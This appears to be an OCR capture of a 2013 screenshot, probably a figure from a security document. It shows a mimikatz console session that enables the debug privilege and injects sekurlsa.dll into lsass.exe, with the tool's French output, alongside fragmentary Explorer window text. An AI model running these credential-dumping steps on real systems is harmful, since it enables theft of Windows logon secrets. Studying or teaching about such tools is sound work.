 Application Tools
x64
File
Home
Share
View
Manage
mimikatz trunk
old
x64
Search x64
mimikatz 1.0 x64 (RC)
mimikatz 1.0 x64 (RC) /* Traitement du Kiwi (Aug 18 2013 00:24:36) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 616
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz #
45 KB
15 KB
54 KB
04 KB
29 KB
27 KB
Th
Recy
mim
6 items
1 item selected 503 KB
12:39 PM
10/24/2013